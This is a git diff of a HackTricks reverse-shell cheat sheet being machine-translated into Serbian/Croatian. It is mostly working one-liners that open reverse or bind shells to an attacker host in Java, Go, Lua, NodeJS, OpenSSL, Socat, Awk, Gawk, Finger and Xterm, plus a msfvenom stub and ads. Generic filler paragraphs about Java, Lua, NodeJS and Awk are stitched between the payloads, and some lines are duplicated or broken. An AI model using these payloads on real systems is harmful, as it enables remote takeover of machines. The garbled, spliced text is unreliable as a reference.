- **Upravljanje paketima**: Java koristi pakete za organizaciju koda. Da biste koristili klase iz drugih paketa, morate ih uvesti koristeći ključnu reč `import`. Na primer: `import java.util.Scanner;`.
|
||||
|
||||
- **Manipulacija stringovima**: Java ima bogat skup metoda za manipulaciju stringovima. Na primer, možete koristiti metodu `length()` za dobijanje dužine stringa, ili metodu `substring()` za izdvajanje podstringa.
|
||||
|
||||
- **Rad sa nizovima**: Java podržava rad sa nizovima. Možete kreirati niz koristeći sintaksu `tip[] imeNiza = new tip[veličina];`. Na primer: `int[] brojevi = new int[5];`.
|
||||
|
||||
- **Obrada izuzetaka**: Java podržava obradu izuzetaka koristeći blok `try-catch`. Možete staviti kod koji može izazvati izuzetak u blok `try`, a zatim obraditi izuzetak u bloku `catch`. Na primer:
|
||||
|
||||
```java
|
||||
try {
|
||||
// Kod koji može izazvati izuzetak
|
||||
} catch (Exception e) {
|
||||
// Obrada izuzetka
|
||||
}
|
||||
```
|
||||
|
||||
- **Upotreba biblioteka**: Java ima veliki broj biblioteka koje vam mogu pomoći u razvoju aplikacija. Možete uvesti biblioteku koristeći ključnu reč `import` i koristiti njene klase i metode u svom kodu.
|
||||
|
||||
Ovo su samo neki od osnovnih saveta i trikova za rad sa Javom. Java je moćan jezik sa mnogo mogućnosti, pa je važno istražiti i proučiti sve njegove funkcionalnosti kako biste postali efikasan Java programer.
|
||||
```bash
|
||||
r = Runtime.getRuntime()
|
||||
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
|
||||
p.waitFor()
|
||||
```
|
||||
|
||||
## Ncat
|
||||
|
||||
Ncat je alatka koja se koristi za slanje i primanje mrežnih paketa preko TCP ili UDP protokola. Može se koristiti kao zamena za tradicionalne alatke poput netcat-a. Ncat pruža dodatne funkcionalnosti kao što su enkripcija, autentifikacija i mogućnost preusmeravanja portova.
|
||||
|
||||
### Instalacija
|
||||
|
||||
Ncat je deo Nmap paketa, pa ga možete instalirati zajedno sa Nmap-om. Evo kako to možete uraditi na različitim Linux distribucijama:
|
||||
|
||||
- Debian/Ubuntu: `sudo apt-get install nmap`
|
||||
- CentOS/Fedora: `sudo yum install nmap`
|
||||
- Arch Linux: `sudo pacman -S nmap`
|
||||
|
||||
### Korišćenje
|
||||
|
||||
Ncat ima mnogo korisnih opcija koje vam omogućavaju da prilagodite svoje mrežne veze. Evo nekoliko osnovnih primera:
|
||||
|
||||
- Slanje podataka preko TCP-a: `ncat <adresa> <port>`
|
||||
- Slanje podataka preko UDP-a: `ncat -u <adresa> <port>`
|
||||
- Slanje datoteke preko TCP-a: `ncat -q 0 <adresa> <port> < datoteka`
|
||||
- Primanje podataka preko TCP-a: `ncat -l <port>`
|
||||
- Preusmeravanje porta: `ncat -l <port> --sh-exec "ncat <adresa> <port>"`
|
||||
|
||||
### Napredne funkcionalnosti
|
||||
|
||||
Ncat takođe pruža neke napredne funkcionalnosti koje mogu biti korisne tokom testiranja penetracije. Evo nekoliko primera:
|
||||
|
||||
- Enkripcija sa SSL/TLS: `ncat --ssl <adresa> <port>`
|
||||
- Autentifikacija sa korisničkim imenom i lozinkom: `ncat --ssl --ssl-identity <certifikat> --ssl-key <ključ> --ssl-trustfile <poverenje> --ssl-verify`
|
||||
- Snimanje mrežnog saobraćaja: `ncat -l <port> --output <datoteka>`
|
||||
- Preusmeravanje mrežnog saobraćaja na drugi IP: `ncat -l <port> --sh-exec "ncat <novi_ip> <port>"`
|
||||
|
||||
Ncat je moćan alat koji vam omogućava da efikasno upravljate mrežnim vezama i izvršavate različite zadatke. Iskoristite njegove funkcionalnosti da biste poboljšali svoje veštine hakovanja.
|
||||
```bash
|
||||
victim> ncat --exec cmd.exe --allow 10.0.0.4 -vnl 4444 --ssl
|
||||
attacker> ncat -v 10.0.0.22 4444 --ssl
|
||||
```
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretrage pretnji, pronalazi probleme u celom vašem tehnološkom skupu, od API-ja do veb aplikacija i sistemima u oblaku. [**Isprobajte besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
***
|
||||
|
||||
## Golang
|
||||
|
||||
```bash
|
||||
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.0.134:8080");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
|
||||
```
|
||||
|
||||
## Lua
|
||||
|
||||
Lua je jednostavan, brz i lako proširiv jezik programiranja koji se često koristi za ugrađivanje u druge aplikacije. Lua je dizajnirana da bude jednostavna za korišćenje i ima mali memorijski zahtev, što je čini idealnom za ugrađene sisteme i skriptiranje.
|
||||
|
||||
### Pokretanje Lua skripti
|
||||
|
||||
Da biste pokrenuli Lua skriptu, prvo morate imati Lua interpreter instaliran na svom sistemu. Nakon toga, možete pokrenuti skriptu tako što ćete je proslediti interpreteru kao argument.
|
||||
|
||||
```bash
|
||||
lua skripta.lua
|
||||
```
|
||||
|
||||
### Osnovni koncepti
|
||||
|
||||
Lua koristi jednostavnu sintaksu koja se sastoji od izjava, promenljivih i funkcija. Evo nekoliko osnovnih koncepata koje treba razumeti prilikom programiranja u Lua jeziku:
|
||||
|
||||
- **Promenljive**: Promenljive se koriste za čuvanje vrednosti. One mogu biti lokalne ili globalne, i ne moraju biti unapred deklarisane.
|
||||
- **Tipovi podataka**: Lua podržava osnovne tipove podataka kao što su brojevi, stringovi, tabele i boolean vrednosti.
|
||||
- **Kontrola toka**: Lua ima ugrađene strukture za kontrolu toka kao što su if-then-else izrazi, petlje i prekidi.
|
||||
- **Funkcije**: Funkcije se koriste za grupisanje koda i izvršavanje određenih operacija. Lua podržava i anonimne funkcije.
|
||||
- **Tabele**: Tabele su osnovna struktura podataka u Lua jeziku. One se koriste za čuvanje i organizovanje podataka.
|
||||
|
||||
### Proširivanje Lua jezika
|
||||
|
||||
Jedna od najmoćnijih karakteristika Lua jezika je njegova sposobnost proširivanja. Možete dodati nove funkcionalnosti Lua jeziku tako što ćete koristiti Lua API i C/C++ programiranje.
|
||||
|
||||
Da biste proširili Lua jezik, prvo morate napisati C/C++ biblioteku koja implementira nove funkcije ili tipove podataka. Zatim, tu biblioteku možete povezati sa Lua interpreterom i koristiti nove funkcionalnosti u Lua skriptama.
|
||||
|
||||
### Korisni resursi
|
||||
|
||||
Evo nekoliko korisnih resursa za učenje Lua jezika:
|
||||
|
||||
- [Zvanična Lua dokumentacija](https://www.lua.org/docs.html): Zvanična dokumentacija Lua jezika koja sadrži detaljne informacije o jeziku i njegovim funkcionalnostima.
|
||||
- [Lua korisnički vodič](https://www.lua.org/manual/5.4/): Korisnički vodič koji pruža detaljan pregled Lua jezika i njegovih mogućnosti.
|
||||
- [Lua programiranje za početnike](https://www.tutorialspoint.com/lua/index.htm): Online tutorijal koji vam pomaže da naučite osnove Lua programiranja.
|
||||
- [Lua zajednica](https://www.lua.org/community.html): Lua zajednica koja pruža podršku, resurse i forum za diskusiju o Lua jeziku.
|
||||
```bash
|
||||
#Linux
|
||||
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');"
|
||||
#Windows & Linux
|
||||
lua5.1 -e 'local host, port = "127.0.0.1", 4444 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'
|
||||
```
|
||||
|
||||
## NodeJS
|
||||
|
||||
NodeJS je open-source, cross-platforma JavaScript runtime okruženje koje omogućava izvršavanje JavaScript koda van pregledača. NodeJS je izuzetno popularan za izgradnju serverskih aplikacija i alata za razvoj. Ovde su neki korisni saveti i trikovi za rad sa NodeJS-om.
|
||||
|
||||
### Instalacija NodeJS-a
|
||||
|
||||
Da biste instalirali NodeJS, posetite [zvaničnu NodeJS stranicu](https://nodejs.org/) i preuzmite odgovarajuću verziju za svoj operativni sistem. Nakon preuzimanja, pokrenite instalacioni program i pratite uputstva za instalaciju.
|
||||
|
||||
### Pokretanje NodeJS skripti
|
||||
|
||||
Da biste pokrenuli NodeJS skriptu, otvorite terminal i unesite `node putanja/do/skripte.js`. NodeJS će izvršiti skriptu i prikazati izlaz u terminalu.
|
||||
|
||||
### Moduli i paketi
|
||||
|
||||
NodeJS koristi sistem modula za organizaciju i ponovno korišćenje koda. Moduli su jedinice koda koje se mogu uvoziti i koristiti u drugim skriptama. NodeJS takođe podržava upravljanje paketima pomoću alata kao što je npm (Node Package Manager).
|
||||
|
||||
Da biste instalirali paket pomoću npm-a, koristite komandu `npm install ime_paketa`. Paket će biti preuzet i instaliran u direktorijumu projekta.
|
||||
|
||||
### Debugiranje NodeJS aplikacija
|
||||
|
||||
NodeJS ima ugrađenu podršku za debugiranje aplikacija. Možete koristiti `console.log()` funkciju za ispisivanje poruka u konzoli radi praćenja izvršavanja koda. Takođe možete koristiti alate kao što su `node-inspector` ili `ndb` za naprednije debugiranje.
|
||||
|
||||
### Asinhrono programiranje
|
||||
|
||||
NodeJS je poznat po podršci za asinhrono programiranje. To znači da se operacije koje zahtevaju vreme, poput čitanja fajlova ili slanja HTTP zahteva, izvršavaju asinhrono, bez blokiranja izvršavanja drugih operacija. Ovo omogućava efikasnije korišćenje resursa i bolje performanse.
|
||||
|
||||
Da biste radili sa asinhronim operacijama, možete koristiti callback funkcije, Promises ili async/await sintaksu.
|
||||
|
||||
### Sigurnost NodeJS aplikacija
|
||||
|
||||
Kao i kod svake aplikacije, važno je voditi računa o sigurnosti NodeJS aplikacija. Evo nekoliko saveta za poboljšanje sigurnosti:
|
||||
|
||||
- Ažurirajte NodeJS i sve zavisnosti na najnovije verzije kako biste ispravili poznate bezbednosne propuste.
|
||||
- Validirajte ulazne podatke kako biste sprečili napade poput SQL injection ili XSS.
|
||||
- Koristite sigurnosne biblioteke i alate za proveru ranjivosti.
|
||||
- Konfigurišite pravilno dozvole i autentifikaciju za pristup resursima.
|
||||
|
||||
### Zaključak
|
||||
|
||||
NodeJS je moćno okruženje za izvršavanje JavaScript koda van pregledača. Razumevanje osnovnih koncepata i tehnika za rad sa NodeJS-om može vam pomoći da izgradite sigurne i efikasne aplikacije.
|
||||
```javascript
|
||||
(function(){
|
||||
var net = require("net"),
|
||||
cp = require("child_process"),
|
||||
sh = cp.spawn("/bin/sh", []);
|
||||
var client = new net.Socket();
|
||||
client.connect(8080, "10.17.26.64", function(){
|
||||
client.pipe(sh.stdin);
|
||||
sh.stdout.pipe(client);
|
||||
sh.stderr.pipe(client);
|
||||
});
|
||||
return /a/; // Prevents the Node.js application form crashing
|
||||
var net = require("net"),
|
||||
cp = require("child_process"),
|
||||
sh = cp.spawn("/bin/sh", []);
|
||||
var client = new net.Socket();
|
||||
client.connect(8080, "10.17.26.64", function(){
|
||||
client.pipe(sh.stdin);
|
||||
sh.stdout.pipe(client);
|
||||
sh.stderr.pipe(client);
|
||||
});
|
||||
return /a/; // Prevents the Node.js application form crashing
|
||||
})();
|
||||
|
||||
|
||||
|
|
@ -248,19 +496,15 @@ or
|
|||
|
||||
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
|
||||
```
|
||||
|
||||
## OpenSSL
|
||||
|
||||
The Attacker (Kali)
|
||||
|
||||
Napadač (Kali)
|
||||
```bash
|
||||
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Generate certificate
|
||||
openssl s_server -quiet -key key.pem -cert cert.pem -port <l_port> #Here you will be able to introduce the commands
|
||||
openssl s_server -quiet -key key.pem -cert cert.pem -port <l_port2> #Here yo will be able to get the response
|
||||
```
|
||||
|
||||
The Victim
|
||||
|
||||
Žrtva
|
||||
```bash
|
||||
#Linux
|
||||
openssl s_client -quiet -connect <ATTACKER_IP>:<PORT1>|/bin/bash|openssl s_client -quiet -connect <ATTACKER_IP>:<PORT2>
|
||||
|
|
@ -268,103 +512,156 @@ openssl s_client -quiet -connect <ATTACKER_IP>:<PORT1>|/bin/bash|openssl s_clien
|
|||
#Windows
|
||||
openssl.exe s_client -quiet -connect <ATTACKER_IP>:<PORT1>|cmd.exe|openssl s_client -quiet -connect <ATTACKER_IP>:<PORT2>
|
||||
```
|
||||
|
||||
## **Socat**
|
||||
|
||||
[https://github.com/andrew-d/static-binaries](https://github.com/andrew-d/static-binaries)
|
||||
|
||||
### Bind shell
|
||||
|
||||
### Веза соката
|
||||
|
||||
Сокат је корисан алат за креирање везе између два система. Можете користити сокат за креирање "бинд" шела, што омогућава да се приступи удаљеном систему и извршавање команди на њему. Да бисте користили сокат за бинд шел, прво морате преузети статичну бинарну датотеку соката са [овог репозиторијума](https://github.com/andrew-d/static-binaries).
|
||||
```bash
|
||||
victim> socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane
|
||||
attacker> socat FILE:`tty`,raw,echo=0 TCP:<victim_ip>:1337
|
||||
attacker> socat FILE:`tty`,raw,echo=0 TCP:<victim_ip>:1337
|
||||
```
|
||||
|
||||
### Reverse shell
|
||||
|
||||
Reverse shell (обрnuti školjka) je tehnika koja omogućava hakeru da preuzme kontrolu nad ciljanim sistemom putem udaljenog pristupa. Umesto da haker napada sistem direktno, on uspostavlja vezu sa ciljanim sistemom i koristi je kao "školjku" za izvršavanje komandi. Ova tehnika je korisna u situacijama kada je ciljni sistem zaštićen firewall-om ili drugim sigurnosnim mehanizmima koji sprečavaju direktno povezivanje.
|
||||
|
||||
Da bi se uspostavila obrnuta školjka, haker prvo mora da postavi "školjku" na ciljnom sistemu. To se može postići na različite načine, kao što su iskorišćavanje ranjivosti u softveru, slanje zlonamernih fajlova ili izvršavanje socijalnog inženjeringa. Kada je "školjka" postavljena, haker može da se poveže sa ciljnim sistemom i preuzme kontrolu nad njim.
|
||||
|
||||
Postoji nekoliko alata i tehnika koje se mogu koristiti za uspostavljanje obrnute školjke, kao što su Netcat, Metasploit i PowerShell. Važno je napomenuti da je korišćenje obrnutih školjki bez dozvole vlasnika sistema ilegalno i može imati ozbiljne pravne posledice. Ova tehnika se uglavnom koristi u okviru etičkog hakovanja ili pentestiranja sistema radi identifikacije sigurnosnih propusta i njihovog otklanjanja.
|
||||
```bash
|
||||
attacker> socat TCP-LISTEN:1337,reuseaddr FILE:`tty`,raw,echo=0
|
||||
victim> socat TCP4:<attackers_ip>:1337 EXEC:bash,pty,stderr,setsid,sigint,sane
|
||||
```
|
||||
|
||||
## Awk
|
||||
|
||||
Awk je moćan alat za obradu teksta koji se često koristi u Linux okruženju. Ovaj alat omogućava korisnicima da manipulišu i analiziraju tekstualne datoteke na efikasan način.
|
||||
|
||||
### Osnovna sintaksa
|
||||
|
||||
Osnovna sintaksa Awk-a je:
|
||||
|
||||
```bash
|
||||
awk 'pattern { action }' file
|
||||
```
|
||||
|
||||
- `pattern` predstavlja uslov koji se primenjuje na svaki red datoteke.
|
||||
- `action` predstavlja akciju koja se izvršava kada se uslov zadovolji.
|
||||
- `file` je ime datoteke koju želite da obradite.
|
||||
|
||||
### Primeri upotrebe
|
||||
|
||||
Evo nekoliko primera kako možete koristiti Awk:
|
||||
|
||||
1. Ispisivanje određenih redova datoteke:
|
||||
|
||||
```bash
|
||||
awk 'NR==2,NR==5' file.txt
|
||||
```
|
||||
|
||||
Ovaj primer će ispisati redove 2 do 5 iz datoteke `file.txt`.
|
||||
|
||||
2. Ispisivanje određenih kolona datoteke:
|
||||
|
||||
```bash
|
||||
awk '{print $1, $3}' file.txt
|
||||
```
|
||||
|
||||
Ovaj primer će ispisati prvu i treću kolonu iz datoteke `file.txt`.
|
||||
|
||||
3. Računanje sume vrednosti u određenoj koloni:
|
||||
|
||||
```bash
|
||||
awk '{sum += $1} END {print sum}' file.txt
|
||||
```
|
||||
|
||||
Ovaj primer će izračunati sumu vrednosti u prvoj koloni datoteke `file.txt` i ispisati rezultat.
|
||||
|
||||
### Napredne funkcionalnosti
|
||||
|
||||
Awk takođe pruža napredne funkcionalnosti kao što su rad sa regularnim izrazima, definisanje varijabli i korišćenje ugrađenih funkcija. Ove funkcionalnosti omogućavaju korisnicima da izvrše složenije operacije nad tekstualnim datotekama.
|
||||
|
||||
### Zaključak
|
||||
|
||||
Awk je moćan alat za obradu teksta koji omogućava korisnicima da manipulišu i analiziraju tekstualne datoteke na efikasan način. Razumevanje osnovne sintakse i naprednih funkcionalnosti Awk-a može biti od velike koristi prilikom obrade podataka u Linux okruženju.
|
||||
```bash
|
||||
awk 'BEGIN {s = "/inet/tcp/0/<IP>/<PORT>"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
|
||||
```
|
||||
|
||||
## Finger
|
||||
|
||||
**Attacker**
|
||||
|
||||
Napadač
|
||||
```bash
|
||||
while true; do nc -l 79; done
|
||||
```
|
||||
Da biste poslali komandu, zapišite je, pritisnite Enter i pritisnite CTRL+D (da zaustavite STDIN)
|
||||
|
||||
To send the command write it down, press enter and press CTRL+D (to stop STDIN)
|
||||
|
||||
**Victim**
|
||||
|
||||
**Žrtva**
|
||||
```bash
|
||||
export X=Connected; while true; do X=`eval $(finger "$X"@<IP> 2> /dev/null')`; sleep 1; done
|
||||
|
||||
export X=Connected; while true; do X=`eval $(finger "$X"@<IP> 2> /dev/null | grep '!'|sed 's/^!//')`; sleep 1; done
|
||||
```
|
||||
|
||||
## Gawk
|
||||
|
||||
Gawk (GNU Awk) je moćan alat za obradu teksta koji se često koristi u Linux okruženju. Ovaj alat omogućava manipulaciju i obradu teksta na različite načine, kao što su filtriranje, pretraživanje, izdvajanje i transformacija podataka.
|
||||
|
||||
Gawk koristi skriptni jezik koji je baziran na Awk jeziku, ali sa dodatnim funkcionalnostima i poboljšanjima. Skripte napisane u Gawk-u se izvršavaju liniju po liniju, čime se omogućava efikasna obrada velikih količina podataka.
|
||||
|
||||
Gawk se često koristi u kombinaciji sa drugim alatima i komandama u Linux okruženju, kao što su grep, sed i sort. Ova kombinacija alata omogućava naprednu obradu i analizu teksta, što je korisno u različitim scenarijima, kao što su log analiza, obrada CSV fajlova i generisanje izveštaja.
|
||||
|
||||
Evo nekoliko osnovnih komandi koje se često koriste u Gawk-u:
|
||||
|
||||
- `awk '{print $1}' file.txt` - Ispisuje prvu kolonu svakog reda iz datoteke `file.txt`.
|
||||
- `awk '/pattern/{print $0}' file.txt` - Ispisuje sve redove koji sadrže određeni uzorak iz datoteke `file.txt`.
|
||||
- `awk '{sum += $1} END {print sum}' file.txt` - Izračunava zbir prvih kolona svih redova iz datoteke `file.txt` i ispisuje rezultat.
|
||||
|
||||
Gawk je moćan alat koji pruža fleksibilnost i efikasnost u obradi teksta. Njegova upotreba može biti od velike pomoći u različitim situacijama, posebno kada je potrebno manipulisati i analizirati velike količine podataka.
|
||||
```bash
|
||||
#!/usr/bin/gawk -f
|
||||
|
||||
BEGIN {
|
||||
Port = 8080
|
||||
Prompt = "bkd> "
|
||||
Port = 8080
|
||||
Prompt = "bkd> "
|
||||
|
||||
Service = "/inet/tcp/" Port "/0/0"
|
||||
while (1) {
|
||||
do {
|
||||
printf Prompt |& Service
|
||||
Service |& getline cmd
|
||||
if (cmd) {
|
||||
while ((cmd |& getline) > 0)
|
||||
print $0 |& Service
|
||||
close(cmd)
|
||||
}
|
||||
} while (cmd != "exit")
|
||||
close(Service)
|
||||
}
|
||||
Service = "/inet/tcp/" Port "/0/0"
|
||||
while (1) {
|
||||
do {
|
||||
printf Prompt |& Service
|
||||
Service |& getline cmd
|
||||
if (cmd) {
|
||||
while ((cmd |& getline) > 0)
|
||||
print $0 |& Service
|
||||
close(cmd)
|
||||
}
|
||||
} while (cmd != "exit")
|
||||
close(Service)
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## Xterm
|
||||
|
||||
This will try to connect to your system at port 6001:
|
||||
|
||||
Ovo će pokušati da se poveže sa vašim sistemom na portu 6001:
|
||||
```bash
|
||||
xterm -display 10.0.0.1:1
|
||||
```
|
||||
|
||||
To catch the reverse shell you can use (which will listen in port 6001):
|
||||
|
||||
Da biste uhvatili obrnutu ljusku, možete koristiti (koja će slušati na portu 6001):
|
||||
```bash
|
||||
# Authorize host
|
||||
xhost +targetip
|
||||
# Listen
|
||||
Xnest :1
|
||||
```
|
||||
|
||||
## Groovy
|
||||
|
||||
by [frohoff](https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76) NOTE: Java reverse shell also work for Groovy
|
||||
|
||||
od [frohoff](https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76) NAPOMENA: Java reverse shell takođe radi za Groovy
|
||||
```bash
|
||||
String host="localhost";
|
||||
int port=8044;
|
||||
String cmd="cmd.exe";
|
||||
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
|
||||
```
|
||||
|
||||
## References
|
||||
## Reference
|
||||
* [https://highon.coffee/blog/reverse-shell-cheat-sheet/](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
|
||||
* [http://pentestmonkey.net/cheat-sheet/shells/reverse-shell](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell)
|
||||
* [https://tcm1911.github.io/posts/whois-and-finger-reverse-shell/](https://tcm1911.github.io/posts/whois-and-finger-reverse-shell/)
|
||||
|
|
@ -373,21 +670,21 @@ Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
|
|||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretrage prijetnji, pronalazi probleme u cijelom vašem tehnološkom skupu, od API-ja do web aplikacija i oblak sustava. [**Isprobajte besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakiranje AWS-a od nule do heroja s</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite vidjeti **oglašavanje vaše tvrtke u HackTricks-u** ili **preuzeti HackTricks u PDF-u**, provjerite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**službeni PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podijelite svoje trikove hakiranja slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorije.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,58 +2,70 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (1) (3) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
Pridružite se [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
**Hakerski uvidi**\
|
||||
Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
**Vesti u realnom vremenu o hakovanju**\
|
||||
Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
**Najnovije objave**\
|
||||
Ostanite informisani o najnovijim pokretanjima nagrada za pronalaženje bagova i važnim ažuriranjima platforme
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
**Pridružite nam se na** [**Discord-u**](https://discord.com/invite/N3FrSbmwdy) i počnite da sarađujete sa vrhunskim hakerima danas!
|
||||
|
||||
***
|
||||
|
||||
## Basic msfvenom
|
||||
## Osnovni msfvenom
|
||||
|
||||
`msfvenom -p <PAYLOAD> -e <ENCODER> -f <FORMAT> -i <ENCODE COUNT> LHOST=<IP>`
|
||||
|
||||
One can also use the `-a` to specify the architecture or the `--platform`
|
||||
Takođe se može koristiti `-a` da se specificira arhitektura ili `--platform`
|
||||
|
||||
## Listing
|
||||
|
||||
```bash
